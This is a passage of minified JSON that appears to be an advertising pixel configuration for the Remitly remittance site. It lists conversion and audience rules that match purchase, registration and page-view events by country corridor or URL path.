","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"25579380761713743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"32896310953346401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/venezuela"}}]},{"url":{"i_contains":""}}]},"id":"25255902167366378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nepal"}}]},{"url":{"i_contains":""}}]},"id":"25912302385034268"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"whatsapp"}},{"url":{"i_contains":"send-money-chat"}}]},{"url":{"i_contains":""}}]},"id":"26242882598683435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or laos"}}]}]},"id":"23952449644398591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/mexico"}},{"url":{"i_contains":"us\/es\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"7334330289929445"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]},{"or":[{"sendCorridor":{"i_contains":"USA"}}]}]},"id":"6831488336940880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.remitly.com\/"}}]},{"url":{"i_contains":""}}]},"id":"6522363987859265"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en"}}]},{"url":{"i_contains":""}}]},"id":"23863670269947518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/fr"}}]},{"url":{"i_contains":""}}]},"id":"6391939097591175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9859051294170190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"9966332653440289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6448191728612236"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"6318279384893144"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/home\/mobile-app"}}]},{"url":{"i_contains":""}}]},"id":"6981568981907554"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es"}}]},{"url":{"i_contains":""}}]},"id":"6642970932437037"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10013557062047552"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9974700329238118"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"6509960849099194"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"6967105406633030"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nz\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"6892319297491527"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"7328247230525492"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"8818344918183328"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"paraguay"}}]},{"url":{"i_contains":""}}]},"id":"5850825071669451"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"8582027665172200"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5958896624133617"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"5284043745033070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"8576670612403192"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"6057167517668540"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"5855851271117518"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"romania"}}]},{"url":{"i_contains":""}}]},"id":"5547912711985974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/sk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"5806445846117904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6460615023952869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6097636256947595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"6004428699617995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8880681108639011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/